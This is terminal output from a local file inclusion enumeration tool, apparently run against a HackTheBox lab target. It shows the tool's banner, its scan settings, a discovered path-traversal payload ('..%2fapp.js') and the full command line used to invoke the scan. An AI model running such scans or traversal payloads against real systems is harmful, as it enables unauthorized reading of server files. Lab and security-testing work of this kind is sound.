 dP    88   I8  8I I8  8I   gg             : LOCAL      :
,8'    88   I8  8' I8  8'   ""             : FILE       :
d88888888   I8 dP  I8 dP    gg    ,ggg,    : INCLUSION  :
__   ,8"     88   I8dP   I8dP     88   i8" "8i   : ENUMERATOR :
dP"  ,8P      Y8   I8P    I8P      88   I8, ,8I    ````````````
Yb,_,dP       `8b,,d8b,_ ,d8b,_  _,88,_ `YbadP'    by
"Y8P"         `Y88P'"Y88PI8"88888P""Y8888P"Y888   4wayhandshake
I8 `8,                       🤝🤝🤝🤝
//#//#//#//#//#//#//#//#/ I8  `8, //#//#//#//#//
I8   8I
I8   8I
I8, ,8'
"Y8P'
================================================================
URL:                         http://download.htb/files/download/
Only scanning relative paths:                               True
Maximum traversal steps:                                       1
Threads:                                                      50
HTTP code filter:                                            404
Word count filter (# words):                        12,13,14,166
================================================================
◣ Processing... (913/1700ish)
Scan complete: 920/1728 requests in 5.2s (177 req/s)
[+] LFI discovered for file: app.js in 6 way(s) (See below for one example)
http://download.htb/files/download/..%2fapp.js
kali  …  Download  tools  Alfie  python3 alfie.py -u "http://download.htb/files/download/" --max 1
--target_system 'linux,node' --threads 50 -fc '404'  -fw '12-14,166' scan -rel